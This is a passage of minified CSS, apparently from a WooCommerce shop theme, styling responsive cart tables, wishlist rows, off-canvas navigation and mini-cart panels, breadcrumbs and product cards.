table.shop_table.shop_table_responsive tr td.product-thumbnail{text-align: left}table.shop_table.shop_table_responsive tr td.actions:before, table.shop_table.shop_table_responsive tr td.order-actions:before, table.shop_table.shop_table_responsive tr td.product-thumbnail:before{display: none}table.shop_table.shop_table_responsive tr td.product-remove:before{display: none}table.shop_table.shop_table_responsive tr td.product-quantity .quantity{width: 100%}table.shop_table.shop_table_responsive tr td.product-quantity .input-text{max-width: 5em}table.shop_table.shop_table_responsive tr td.product-quantity .quantity.buttons_added .input-text{max-width: 8em}table.shop_table.shop_table_responsive tr.cart_item{border-bottom: 1px solid #eaeaea; display: block; padding: 10px 0}table.shop_table.shop_table_responsive tr.cart_item:first-child{padding: 0 0 10px}table.shop_table.shop_table_responsive tr.cart_item:last-child{border-bottom: none}table.shop_table.shop_table_responsive.cart tbody tr.cart_item:first-child td{padding-top: 1.029em}table.shop_table.shop_table_responsive.cart .coupon{float: none}table.shop_table.shop_table_responsive.cart button[name=update_cart], table.shop_table.shop_table_responsive.cart input[name=update_cart]{display: block; margin-bottom: 1.429em; width: 100%}table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout{margin-left: 0}table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout, table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout a{float: right}.cart-collaterals .cart_totals table.shop_table_responsive tbody tr th{display: none}.cart-empty{font-size: 2.143em}.checkout_coupon .form-row-first .input-text{border-top-right-radius: 1.571em; border-bottom-right-radius: 1.571em}.checkout_coupon .form-row-last .button{border-top-left-radius: 1.571em; border-bottom-left-radius: 1.571em}.form-row.form-row-first{padding-right: 0}.form-row.form-row-last{padding-left: 0}table.wishlist_table thead{display: none}table.wishlist_table tbody tr{display: block; border-bottom: 1px solid #ddd; margin-bottom: 1.429em; padding-bottom: 1.429em}table.wishlist_table tbody tr:last-child{border-bottom: none; padding-bottom: 0; margin-bottom: 0}table.wishlist_table tbody tr td{display: block; border-top: none}table.wishlist_table tbody tr td.product-thumbnail{width: 100%}table.wishlist_table tbody tr td.product-thumbnail img{margin: 0}article.post.format-link, article.post.format-quote{padding: 2.857em}.blog-list article.post .media-attachment{margin-bottom: 1.429em}.blog-list article.post.format-link, .blog-list article.post.format-quote{margin: 0 0 6.214em}.entry-meta{clear: both}.post-author-info .media .media-left{display: block; padding-right: 0}.single-post article.post .entry-header h1.entry-title .comments-link{display: none}.comment-list .comment .gravatar-wrapper, .comment-list .pingback .gravatar-wrapper, .pings-list .comment .gravatar-wrapper, .pings-list .pingback .gravatar-wrapper{display: block; padding-right: 0}.comment-list .comment-body .comment-content, .pings-list .comment-body .comment-content{display: block; width: 100%; margin-top: 20px}.comment-list .comment-body .comment-content, .pings-list .comment-body .comment-content{margin-bottom: 0}.contact-form.vc_column_container .vc_column-inner{padding-right: 1.071em}.store-info.vc_column_container .vc_column-inner{padding-left: 1.071em; padding-right: 1.071em}.store-info.store-info-v2.vc_column_container .vc_column-inner{padding-right: 1.071em}.store-info.store-info-v2.vc_column_container .vc_column-inner .inner-left-xs{padding-left: 0}.no-registration-form{margin: 0; width: 100%}.or-text{display: none}.nav-inline .nav-item{display: block; text-align: center}.nav-inline .nav-item+.nav-item, .nav-inline .nav-link+.nav-item{margin-left: 0}.sidebar .widget:last-child, .sidebar-blog .widget:last-child{margin-bottom: 0}} @media (max-width:543px){.dropdown-menu-mini-cart{width: 308px; right: -25px !important}} @media screen and (max-width:370px){.navbar-search>.input-group .search-categories.input-group-addon select{max-width: 9.313em}} @media (max-width:991px){.top-bar .nav.nav-inline{float: none; text-align: center; margin: .714em 0}.top-bar .nav.nav-inline.pull-left.flip, .top-bar .nav.nav-inline.pull-right.flip{float: none !important}.header-logo, .primary-nav{margin-bottom: 1.429em; float: none}.woocommerce-billing-fields .form-row-first, .woocommerce-billing-fields .form-row-last{width: 100%}.woocommerce-billing-fields .form-row.form-row-last{padding-left: 0}.woocommerce-billing-fields .form-row.form-row-first{padding-right: 0}.footer-newsletter .newsletter-marketing-text{margin-left: 0; display: block; text-align: center}.header-logo{text-align: center; z-index: 1; float: left}.header-logo a.header-logo-link{display: inline-block}.departments-menu>.nav-item{width: 100%; margin-right: 0; text-align: center}.navbar-search{width: 100%; margin: .714em 0}.navbar-search>.input-group{display: block}.navbar-search>.input-group .search-field.form-control, .navbar-search>.input-group table.cart .coupon .search-field.input-text, table.cart .coupon .navbar-search>.input-group .search-field.input-text{border-bottom: 1px solid #ddd; border-bottom-left-radius: 0; border-top-right-radius: 1.467em}.navbar-search>.input-group .search-categories.input-group-addon{border-bottom-left-radius: 1.467em; border-top-left-radius: 0; width: 100%; text-align: left}.navbar-search>.input-group .search-categories.input-group-addon select{padding: 0 1.75rem 0 1em}.navbar-search>.input-group .input-group-btn>.btn{padding: 1.036em 2.2em; border-top-right-radius: 0}.navbar-search>.input-group .twitter-typeahead{display: block !important}.navbar-search .form-control, .navbar-search table.cart .coupon .input-text, table.cart .coupon .navbar-search .input-text{border-radius: 1.467em}.navbar-search .search-field:not(:first-child):not(:last-child){border-top-left-radius: 1.467em}.navbar-search .btn, .navbar-search button{border-radius: 1.571em}.dropdown-menu-mini-cart{right: -1.071em}.dropdown-menu-mini-cart p.buttons::after{content: ""; display: table; clear: both}.dropdown-menu-mini-cart p.buttons .wc-forward{margin: 0 .5em 0 0; padding: .6em 1.8em}.dropdown-menu-mini-cart p.buttons .wc-forward.checkout{margin: 0 0 0 .5em}.navbar-primary{padding: 1rem}.navbar-primary .container{position: relative}.navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart{right: -1.071em}.departments-menu .menu-item-has-children>.dropdown-menu{display: none}.departments-menu .menu-item-has-children:focus>.dropdown-menu, .departments-menu .menu-item-has-children:hover>.dropdown-menu{opacity: 0; visibility: hidden}.departments-menu>.dropdown .departments-menu-dropdown{display: none}.navbar-primary .navbar-nav+.navbar-nav, .navbar-primary .navbar-search+.navbar-nav{margin-left: 0}.navbar-primary .navbar-nav.navbar-compare{float: left !important; padding-left: .714em}.navbar-primary .navbar-nav.navbar-wishlist{bottom: 0; display: inline-block; left: 50%; position: absolute; text-align: center; transform: translateX(-50%)}.page-template-template-homepage-v2 #sidebar{margin-top: 5.714em !important}.features-list.columns-5 .feature, .features-list.columns-5 .feature+.feature{border-left: none}.features-list.columns-5 .feature+.feature:last-child, .features-list.columns-5 .feature:last-child{border-bottom: none}.shop-control-bar-bottom .woocommerce-result-count{float: right}.shop-control-bar .form-electro-wc-ppp{margin-left: 0}.single-product .cart{margin-bottom: 1.429em}.single-product .cart .quantity{margin-bottom: 1.429em}.single-product table.variations td, .single-product table.variations th{padding: .571em}.site-footer{padding-bottom: 60px}} @media (max-width:1199px){table.shop_table.cart .coupon{position: relative; margin-bottom: 1.429em}table.shop_table.cart .coupon .input-text{flex-grow: 1; border-right: 1px solid #ddd}table.shop_table.cart .coupon .button{width: auto; margin-left: 0; padding: 1.036em 1.134em}} @media (min-width:992px) and (max-width:1199px){.departments-menu>.nav-item{width: 25%}.navbar-search{width: 50%}.primary-nav .nav-inline>.menu-item.dropdown+.menu-item{margin-left: 1.429em}.primary-nav .nav-inline>.menu-item+.menu-item{margin-left: 1.786em}} @media (min-width:544px) and (max-width:991px){.header-logo, .header-support-info, .primary-nav{width: 100%; text-align: center; display: inline-block}.handheld-header .header-logo, .handheld-header .header-support-info, .handheld-header .primary-nav{width: inherit}.handheld-header .handheld-navigation-wrapper{float: right}.handheld-navigation{width: 50%; left: -50%}.header-support-info{float: none}.header-support-info .media-body, .header-support-info .media-left, .header-support-info .media-right{display: inline-block}.header-support-info .media-body{width: auto}.header-support-info .media-left{padding-right: 10px; padding-left: 0}.primary-nav{float: left}.primary-nav .nav-inline>.menu-item{display: inline-block}.primary-nav .nav-inline>.menu-item.dropdown+.menu-item{margin-left: 0}.primary-nav .nav-inline>.menu-item+.menu-item{margin-left: 0}.primary-nav .nav-inline>.menu-item>a{display: block; padding: .6em .8em}.header-support-info .media{width: 50%; display: inline-block}.product_list_widget .product-title{margin-left: 95px}.electro_posts_carousel_widget .section-posts-carousel .post-item{padding-right: 6px; padding-left: 6px}#sidebar>aside{width: 50%; float: left; padding-right: 8px; padding-left: 8px}#sidebar>aside:last-child{clear: both}.extended .single-product-wrapper .product-images-wrapper, .extended .single-product-wrapper .summary.entry-summary{width: 50%}.extended .single-product-wrapper .product-actions-wrapper{width: 100%; margin-top: 60px}.single-product.full-width .single-product-wrapper{margin-bottom: 5.429em}#primary #tab-description .electro-description .layout tr td:last-child img{left: 60px; width: 100%}#primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 60px; width: 100%}} @media (min-width:768px) and (max-width:1199px){.extended .single-product-wrapper>.product-actions-wrapper .product-actions{padding: 1.071em 1.429em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity{width: auto}.extended.full-width #primary #tab-description .electro-description .layout{margin-bottom: 80px}.extended.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 57px}.extended.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 57px}.shop-control-bar .woocommerce-ordering{float: right}.shop-control-bar .form-electro-wc-ppp{float: left; clear: both; margin-top: 1.429em}.navbar-primary .navbar-nav+.navbar-nav, .navbar-primary .navbar-search+.navbar-nav{margin-left: 1.714em}li.product .price{font-size: 1.286em}li.product .added_to_cart{position: relative}} .secondary-nav{line-height: 3.214em} .home-v1-slider, .home-v2-slider{margin-bottom: 2.143em} li.product .product-inner{padding: 1.429em 1.714em 1em 1.714em} .footer-widgets{margin-bottom: 3.2145em} .footer-newsletter .input-group-btn .btn, .footer-newsletter .input-group-btn button{padding: .54em 2.134em} .footer-newsletter input[type=email], .footer-newsletter input[type=text]{padding: .734em 2em} .footer-newsletter{padding: .55em 0} .footer-newsletter .row{display: flex; align-items: center} .footer-newsletter form{margin-top: 0} .footer-newsletter .newsletter-title{font-size: 1.429em} .footer-bottom-widgets ul>li+li{margin-top: .4em} .footer-bottom-widgets .widget-title{margin-bottom: 1.6em} .footer-logo{margin-bottom: 1.55em} .footer-call-us{margin-bottom: 1em} .footer-address{margin-bottom: 1.2em} .footer-bottom-widgets{padding: 3em 0 3em 0;} .copyright-bar{padding: .1em 0} .brands-carousel{} .primary-nav .nav-inline>.menu-item>a{font-size: 1em} .navbar-mini-cart .cart-items-count{left: 10px; bottom: -1px} .departments-menu .departments-menu-dropdown{top: 110%} .departments-menu>.nav-item .nav-link{padding-left: 1.7em; font-size: 1em; line-height: 2.5em} .navbar-nav .nav-link{padding-top: .1rem; padding-bottom: .1rem} .header-logo-link svg{width: 145px} .header-support-info{line-height: 1.429em} .header-support-info .media-body{vertical-align: middle} .navbar-search .btn, .navbar-search .form-control, .navbar-search>.input-group .input-group-btn, .navbar-search>.input-group .search-categories{height: 41px} .navbar-search .btn, .navbar-search button{padding: .3em 1.4em .3em} .navbar-search .form-control{padding: .3em 2.134em} .departments-menu .dropdown-menu>.menu-item>a{padding-top: .465em; padding-bottom: .465em} .home-v2-slider{margin-bottom: 1.357em} .navbar-mini-cart .cart-items-total-price{padding-left: 1.25em} .navbar-primary .navbar-nav>.menu-item>a{font-size: 1em} .home-v3-slider{margin-bottom: 1.643em} .features-list{margin-bottom: 2.929em} .features-list .feature{padding-top: 1.357em; padding-bottom: .929em} .features-list .media-left i{font-size: 3.071em} .features-list .media-body{font-size: 1em; line-height: 1.25} .home-v5-product-cards-carousel .product-cards-carousel{overflow: hidden; padding: .857em 0} .widget_layered_nav ul li>a, .widget_layered_nav ul li>span, .widget_product_categories ul li>a, .widget_product_categories ul li>span{padding: .4em 0} .sidebar-blog .widget, .sidebar>.widget{margin-bottom: 3.3em} .product_list_widget>li{margin-bottom: 1.35em} .electro_posts_carousel_widget .post-item .post-content .post-name{font-size: 1em} .sidebar .widget-title+ul .cat-item>a, .sidebar .widget-title+ul .menu-item>a, .sidebar .widget-title+ul .page_item>a, .sidebar .widget-title+ul li>a:only-child, .sidebar ul.menu .cat-item>a, .sidebar ul.menu .menu-item>a, .sidebar ul.menu .page_item>a, .sidebar ul.menu li>a:only-child, .sidebar-blog .widget-title+ul .cat-item>a, .sidebar-blog .widget-title+ul .menu-item>a, .sidebar-blog .widget-title+ul .page_item>a, .sidebar-blog .widget-title+ul li>a:only-child, .sidebar-blog ul.menu .cat-item>a, .sidebar-blog ul.menu .menu-item>a, .sidebar-blog ul.menu .page_item>a, .sidebar-blog ul.menu li>a:only-child{padding: .35em 0} .widget_electro_products_filter .widget .widget-title{margin-bottom: .8em} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown, .widget_product_categories .product_cat>span{padding: 1.06em 2em} .widget_product_categories .product_cat>ul{padding: .5em .929em .5em} .widget_product_categories .category-single .show-all-cat{padding: 0} .widget_product_categories ul li .children li{border-top: none} .sidebar-blog .widget-title, .sidebar>.widget>.widget-title{font-size: 1.286em; line-height: 1em; margin-bottom: 1.75em} .sidebar .widget.widget_electro_products_filter>.widget-title{margin-bottom: 1.95em} .widget_electro_products_filter .widget_layered_nav ul li>a{padding: 0} .electro-wc-wppp-select, .woocommerce-ordering .orderby{border-radius: 1.429em} .electro-wc-wppp-select.c-select, .woocommerce-ordering .orderby{padding: .26rem 1.75rem .26rem .75rem} .shop-control-bar{padding: .2em 1.429em} .shop-control-bar .form-electro-wc-ppp, .shop-control-bar .woocommerce-ordering{padding: 3px 0} .woocommerce-page .page-header{margin-bottom: 1em} .sidebar .widget_shopping_cart .woocommerce-mini-cart__buttons{display: flex; justify-content: space-between} .sidebar .widget_shopping_cart .woocommerce-mini-cart__buttons a{padding: 12px 20px; line-height: 1} .off-canvas-navigation{background-color: #333; position: fixed; top: 0; left: -250px; width: 250px; height: 100vh; transition: all .2s; z-index: 10000; overflow: hidden; overflow-y: auto} .off-canvas-navigation .nav-title, .off-canvas-navigation .widget-title, .off-canvas-navigation .widgettitle{color: #fff; padding: 0} .off-canvas-navigation .nav-title a, .off-canvas-navigation .widget-title a, .off-canvas-navigation .widgettitle a{color: #fff; padding: 0 1.387em} .off-canvas-navigation .nav-divider, .off-canvas-navigation .nav-subtext, .off-canvas-navigation .nav-text{display: none} .off-canvas-navigation .yamm .yamm-content{padding: 0} .off-canvas-navigation .yamm .yamm-content .kc-wrap-columns, .off-canvas-navigation .yamm .yamm-content .vc_row{margin: 0} .off-canvas-navigation .yamm .yamm-content .kc_column, .off-canvas-navigation .yamm .yamm-content .wpb_column{width: 100%} .off-canvas-navigation .yamm .yamm-content .kc_column, .off-canvas-navigation .yamm .yamm-content .vc_column-inner{padding: 0} .off-canvas-navigation .yamm .yamm-content, .off-canvas-navigation ul{list-style: none; margin: 0; padding: 0; flex-direction: column} .off-canvas-navigation .yamm .yamm-content li.menu-item-has-children .dropdown-toggle::after, .off-canvas-navigation .yamm .yamm-content li.menu-item-has-children>a::after, .off-canvas-navigation ul li.menu-item-has-children .dropdown-toggle::after, .off-canvas-navigation ul li.menu-item-has-children>a::after{content: "\62"; transform: rotate(90deg); margin-left: auto} .off-canvas-navigation .yamm .yamm-content li .dropdown-toggle::after, .off-canvas-navigation .yamm .yamm-content li.menu-item-has-children>a::after, .off-canvas-navigation ul li .dropdown-toggle::after, .off-canvas-navigation ul li.menu-item-has-children>a::after{width: auto; height: auto; margin: 0; border: none; font-family: font-electro; color: rgba(255, 255, 255, .7); display: block} .off-canvas-navigation .yamm .yamm-content li a, .off-canvas-navigation .yamm .yamm-content li.nav-title, .off-canvas-navigation .yamm .yamm-content li>a, .off-canvas-navigation ul li a, .off-canvas-navigation ul li.nav-title, .off-canvas-navigation ul li>a{padding: 0 1.387em; line-height: 3em; border-bottom: 1px solid #262626; text-decoration: none} .off-canvas-navigation .yamm .yamm-content li a:hover, .off-canvas-navigation .yamm .yamm-content li.nav-title:hover, .off-canvas-navigation .yamm .yamm-content li>a:hover, .off-canvas-navigation ul li a:hover, .off-canvas-navigation ul li.nav-title:hover, .off-canvas-navigation ul li>a:hover{text-decoration: none} .off-canvas-navigation .yamm .yamm-content li .nav-title, .off-canvas-navigation .yamm .yamm-content li .nav-title a, .off-canvas-navigation ul li .nav-title, .off-canvas-navigation ul li .nav-title a{font-size: 1em} .off-canvas-navigation .yamm .yamm-content li.nav-title a, .off-canvas-navigation ul li.nav-title a{padding: 0; border-width: 0; color: #fff} .off-canvas-navigation .yamm .yamm-content li.nav-title a:hover, .off-canvas-navigation ul li.nav-title a:hover{background-color: transparent; box-shadow: none; font-weight: 700} .off-canvas-navigation .yamm .yamm-content li .nav-title a, .off-canvas-navigation ul li .nav-title a{padding: 0; border-bottom: 0} .off-canvas-navigation .yamm .yamm-content li a, .off-canvas-navigation ul li a{display: flex; align-items: center; color: rgba(255, 255, 255, .7)} @media (max-width:767.98px){.off-canvas-navigation .yamm .yamm-content li a, .off-canvas-navigation ul li a{flex-wrap: wrap}.off-canvas-navigation .yamm .yamm-content li a .nav-subtext, .off-canvas-navigation ul li a .nav-subtext{width: 100%; margin-bottom: 14px}} .off-canvas-navigation .yamm .yamm-content li a:focus, .off-canvas-navigation .yamm .yamm-content li a:hover, .off-canvas-navigation ul li a:focus, .off-canvas-navigation ul li a:hover{background-color: #b3b3b3; box-shadow: inset -2px 0 4px -1px rgba(0, 0, 0, .6)} .off-canvas-navigation .yamm .yamm-content li a i, .off-canvas-navigation ul li a i{margin-right: 10px} .off-canvas-navigation .yamm .yamm-content li .dropdown-toggle:focus, .off-canvas-navigation .yamm .yamm-content li .dropdown-toggle:hover, .off-canvas-navigation .yamm .yamm-content li .nav-title a:focus, .off-canvas-navigation .yamm .yamm-content li .nav-title a:hover, .off-canvas-navigation ul li .dropdown-toggle:focus, .off-canvas-navigation ul li .dropdown-toggle:hover, .off-canvas-navigation ul li .nav-title a:focus, .off-canvas-navigation ul li .nav-title a:hover{background-color: transparent; box-shadow: none} .off-canvas-navigation .yamm .yamm-content li ul, .off-canvas-navigation ul li ul{border-radius: 0} .off-canvas-navigation .yamm .yamm-content li ul::after, .off-canvas-navigation .yamm .yamm-content li ul::before, .off-canvas-navigation ul li ul::after, .off-canvas-navigation ul li ul::before{display: none; bottom: 100%; right: 20px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(72, 72, 72, 0); border-bottom-color: #090b0c; border-width: 7px; margin-left: -7px} .off-canvas-navigation .yamm .yamm-content .bg-yamm-content, .off-canvas-navigation ul .bg-yamm-content{display: none} .off-canvas-navigation .yamm .yamm-content .dropdown-menu, .off-canvas-navigation ul .dropdown-menu{position: relative; background-color: #090b0c; width: 100%; transition: all .3s ease; border: none} .off-canvas-navigation-wrapper .navbar-toggler, .off-canvas-navigation-wrapper button, .off-canvas-navigation-wrapper.toggled .navbar-toggler, .off-canvas-navigation-wrapper.toggled button{color: #000; border: none} .off-canvas-navigation-wrapper .navbar-toggler:active, .off-canvas-navigation-wrapper .navbar-toggler:focus, .off-canvas-navigation-wrapper .navbar-toggler:hover, .off-canvas-navigation-wrapper button:active, .off-canvas-navigation-wrapper button:focus, .off-canvas-navigation-wrapper button:hover, .off-canvas-navigation-wrapper.toggled .navbar-toggler:active, .off-canvas-navigation-wrapper.toggled .navbar-toggler:focus, .off-canvas-navigation-wrapper.toggled .navbar-toggler:hover, .off-canvas-navigation-wrapper.toggled button:active, .off-canvas-navigation-wrapper.toggled button:focus, .off-canvas-navigation-wrapper.toggled button:hover{background-color: transparent; border: none; color: #000} .off-canvas-navigation-wrapper .navbar-toggler .ec-menu, .off-canvas-navigation-wrapper button .ec-menu, .off-canvas-navigation-wrapper.toggled .navbar-toggler .ec-menu, .off-canvas-navigation-wrapper.toggled button .ec-menu{-webkit-font-smoothing: none !important} .off-canvas-navigation.light{background-color: #fdfcfc; border-right: 1px solid #ebebeb} .off-canvas-navigation.light .yamm .yamm-content li.nav-title, .off-canvas-navigation.light ul li.nav-title{border-color: #ebebeb; color: #000} .off-canvas-navigation.light .yamm .yamm-content li a, .off-canvas-navigation.light .yamm .yamm-content li.nav-title a, .off-canvas-navigation.light ul li a, .off-canvas-navigation.light ul li.nav-title a{color: #000; border-color: #ebebeb} .off-canvas-navigation.light .yamm .yamm-content li a:focus, .off-canvas-navigation.light .yamm .yamm-content li a:hover, .off-canvas-navigation.light .yamm .yamm-content li.nav-title a:focus, .off-canvas-navigation.light .yamm .yamm-content li.nav-title a:hover, .off-canvas-navigation.light ul li a:focus, .off-canvas-navigation.light ul li a:hover, .off-canvas-navigation.light ul li.nav-title a:focus, .off-canvas-navigation.light ul li.nav-title a:hover{background-color: #ebebeb; box-shadow: none} .off-canvas-navigation.light .yamm .yamm-content li .dropdown-toggle:focus, .off-canvas-navigation.light .yamm .yamm-content li .dropdown-toggle:hover, .off-canvas-navigation.light .yamm .yamm-content li .nav-title a:focus, .off-canvas-navigation.light .yamm .yamm-content li .nav-title a:hover, .off-canvas-navigation.light .yamm .yamm-content li.nav-title .dropdown-toggle:focus, .off-canvas-navigation.light .yamm .yamm-content li.nav-title .dropdown-toggle:hover, .off-canvas-navigation.light .yamm .yamm-content li.nav-title .nav-title a:focus, .off-canvas-navigation.light .yamm .yamm-content li.nav-title .nav-title a:hover, .off-canvas-navigation.light ul li .dropdown-toggle:focus, .off-canvas-navigation.light ul li .dropdown-toggle:hover, .off-canvas-navigation.light ul li .nav-title a:focus, .off-canvas-navigation.light ul li .nav-title a:hover, .off-canvas-navigation.light ul li.nav-title .dropdown-toggle:focus, .off-canvas-navigation.light ul li.nav-title .dropdown-toggle:hover, .off-canvas-navigation.light ul li.nav-title .nav-title a:focus, .off-canvas-navigation.light ul li.nav-title .nav-title a:hover{background-color: transparent; box-shadow: none} .off-canvas-navigation.light ul li .dropdown-toggle::after, .off-canvas-navigation.light ul li.menu-item-has-children>a::after{color: #000} .off-canvas-navigation.light ul .dropdown-menu{background-color: #f6f4f4} .off-canvas-navigation.light ul li ul::after, .off-canvas-navigation.light ul li ul::before{display: none; border-bottom-color: #f6f4f4} .off-canvas-bg-opacity .site-content::before{background: rgba(37, 41, 51, .2); content: " "; position: absolute; top: 0; bottom: 0; right: 0; left: 0; z-index: 999999} .off-canvas-bg-opacity .site-header .animated, .off-canvas-bg-opacity .site-header.animated{animation-fill-mode: none} .off-canvas-bg-opacity .site-header .faster, .off-canvas-bg-opacity .site-header.faster{animation-duration: 0s !important} @media (min-width:1200px){.off-canvas-hide-in-desktop{display: none}} .off-canvas-wrapper{width: 100%; overflow-x: hidden; position: relative; backface-visibility: hidden; -webkit-overflow-scrolling: auto} .off-canvas-wrapper #page{overflow: hidden} .off-canvas-wrapper #page.off-canvas-bg-opacity{overflow: visible} .off-canvas-active{overflow: hidden} .off-canvas-cart{position: fixed; top: 0; bottom: 0; width: 290px; z-index: 9999; overflow: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch; background-color: #fff; transition: transform .25s ease; right: 0; left: auto; transform: translate3d(290px, 0, 0); padding: 0} @media (min-width:1200px){.off-canvas-cart{right: -15px}} @media (min-width:450px){.off-canvas-cart{width: 420px; transform: translate3d(450px, 0, 0)}} .off-canvas-cart .dropdown-menu-mini-cart{padding: 0; width: auto; border-width: 0; box-shadow: none} .off-canvas-cart .dropdown-menu-mini-cart .mini_cart_item{padding: 12px 28px 12px 20px} @media (max-width:991.98px){.off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward, .off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward.checkout{margin: 0}} .off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward{margin: 0 0 15px} @media (min-width:768px){.off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward{margin: 0}} .off-canvas-cart .woocommerce-mini-cart .woocommerce-mini-cart-item:last-child{margin-bottom: 0} .off-canvas-cart .woocommerce-mini-cart__total{padding: 1em 25px} @media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__total{padding: 1em 30px}} .off-canvas-cart .woocommerce-mini-cart__buttons{padding: 0 25px} @media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__buttons{padding: 6px 30px 10px; display: flex; justify-content: space-between}} .off-canvas-cart .woocommerce-mini-cart__buttons .button{display: block; margin: 0 0 15px} @media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__buttons .button{margin: 0; width: 48%}} .off-canvas-cart .woocommerce-mini-cart__buttons .checkout{margin-bottom: 0} .off-canvas-cart .woocommerce-mini-cart__empty-message{padding: 20px; text-align: center} .off-canvas-cart.active{transform: none} .off-canvas-cart.active~.electro-overlay{opacity: 1; visibility: visible; transition: opacity .25s ease, visibility 0s ease} .off-canvas-cart__header{display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 20px; border-bottom: 1px solid; border-color: rgba(129, 129, 129, .2)} .off-canvas-cart__header .section-title{margin: 0; font-size: 16px; font-weight: 700} .off-canvas-cart__header .electro-close-icon{display: block; position: relative; height: 20px; width: 20px; top: 0; right: 0} .off-canvas-cart__header .electro-close-icon::after, .off-canvas-cart__header .electro-close-icon::before{width: 16px; height: 2px; right: auto} .electro-overlay{position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 1002; opacity: 0; visibility: hidden; transition: opacity .25s ease, visibility 0s ease .25s; background-color: rgba(0, 0, 0, .7)} .electro-close-icon{display: none; position: absolute; top: 5px; right: 5px; font-size: 0; height: 100px; width: 100px; z-index: 200; cursor: pointer} .electro-close-icon::after, .electro-close-icon::before{content: " "; width: 40px; height: 3px; position: absolute; right: 50%; top: 50%; margin-top: -2px; margin-right: -20px; display: inline-block; background-color: #2d2a2a} .electro-close-icon::before{transform: rotate(45deg); transition: background-color .25s ease, transform .25s ease, -webkit-transform .25s ease} .electro-close-icon::after{transform: rotate(-45deg); transition: background-color .25s ease, transform .25s ease} .electro-close-icon:focus::before, .electro-close-icon:hover::before{transform: rotate(0)} .electro-close-icon:focus::after, .electro-close-icon:hover::after{transform: rotate(0)} .faster{animation-duration: .25s !important} .nav{display: flex; flex-wrap: nowrap; padding-left: 0; margin-bottom: 0; list-style: none} .nav-link{display: block; padding: .5rem 1rem} .nav-link:focus, .nav-link:hover{text-decoration: none} .nav-link.disabled{color: #6c757d} .off-canvas-navigation .nav{flex-wrap: wrap} .woocommerce-breadcrumb{margin-bottom: 1.6em;} .woocommerce-breadcrumb a{color: #333e48; display: inline-block} .woocommerce-breadcrumb a:focus, .woocommerce-breadcrumb a:hover{color: #333e48; text-decoration: none} .woocommerce-breadcrumb span.delimiter{margin: 0 1.429em} .woocommerce-breadcrumb span.delimiter+a{padding: .465em .929em; background-color: #f5f5f5; border-radius: .357em} .woocommerce-breadcrumb span.delimiter+a:focus, .woocommerce-breadcrumb span.delimiter+a:hover{background-color: #e8e8e8} .ec-backup.no-breadcrumb #content, .ec-backup.page.no-breadcrumb .entry-header, .home.blog #content, .home.page .entry-header{margin-top: 3.571em} @media (max-width:568px){.woocommerce-breadcrumb{margin-top: 0; background-color: #f8f8f8; margin-left: -15px; margin-right: -15px; padding: 15px 15px 0 15px; white-space: nowrap; overflow: scroll}.woocommerce-breadcrumb a{padding-bottom: 1.2em}.woocommerce-breadcrumb span.delimiter{margin: 0 10px}.woocommerce-breadcrumb span.delimiter+a{padding: 0 0 1.2em 0}} .woocommerce-loop-product__title{font-weight: 700; overflow: hidden; font-size: .857em; line-height: 1.167em; height: 2.334em; color: #0062bd} @media (min-width:992px){.woocommerce-loop-product__title{font-size: 1em; line-height: 1.28572em; height: 2.57144em}} .products>.product{border-bottom: 1px solid #eaeaea; margin: 0} .products>.product::after{content: ''; border-right: 1px solid #eaeaea; display: block; position: absolute; top: 50%; right: 0; height: 70%; transform: translateY(-50%); display:none;} @media (max-width:991.98px){.products>.product .product-outer{height: 100% !important}} .products>.product .product-inner{padding: 5px 1em} .products>.product .loop-product-categories{margin-bottom: .4em; font-size: .8em; line-height: 1.05em; height: 1.1em} .products>.product .woocommerce-LoopProduct-link{display: block} .products>.product .product-thumbnail{margin-bottom: .714em; width: 100%} .products>.product .onsale{font-size: .857em; display: inline-block; text-align: center; line-height: 2em; padding: 0; min-width: 39px; border-radius: 4px; background-color: #44b81b; color: #fff; font-weight: 700; border-radius: 4px; margin: 0; position: absolute; top: -21px} .products>.product .product-thumbnail>img, .products>.product .wp-post-image{max-width: 100%; max-height: 100%; width: auto; height: auto; margin: auto} .products>.product .price-add-to-cart{height: 2.571em} .products>.product .price{font-size: 1.143em; line-height: 1em} .products>.product .add-to-cart-wrap{display: unset} .products>.product .add-to-cart-wrap.show-in-mobile{display: block} .products>.product .product-loop-body{display: none} .block .block-body .products-block{margin-top:20px} #new-product-area .block-body .products-block, #top-product-area .block-body .products-block{margin-top:0px} @media (min-width:1200px){.products>.product.hover, .products>.product:hover{z-index: 999; position: relative;}.products>.product.hover, .products>.product:hover .add-to-cart-wrap .button{opacity: 1; visibility: visible;}.products>.product{height: 290px;}.products>.product.hover:after, .products>.product:hover:after{content: none !important}.products>.product.hover .product-inner, .products>.product:hover .product-inner{position: absolute; width: 100%; height: auto; min-height: 100%; box-shadow: 0 0 6px 0 rgba(1, 1, 1, .3); background-color: #fff}.products>.product.hover .hover-area, .products>.product:hover .hover-area{display: block; padding-top: .214em; border-top: 1px solid #eaeaea}.products>.product::after{height: 80%}.products>.product.product-card::after{height: 70%}.products>.product .loop-product-categories{margin-bottom: 1em; font-size: .857em; line-height: 1.05em; height: 1.05em}.products>.product .price-add-to-cart{margin-bottom: .5em}.products>.product .price{line-height: 1em}.products>.product .add-to-cart-wrap{display: block}.products>.product .hover-area .action-buttons{flex-wrap: wrap}} .product-card .product-inner{display: flex; align-items: flex-start; flex-wrap: wrap} .product-card .card-media-left{flex: 0 0 43%; max-width: 43%; padding-right: 15px} .product-card .card-body{flex: 0 0 57%; max-width: 57%; 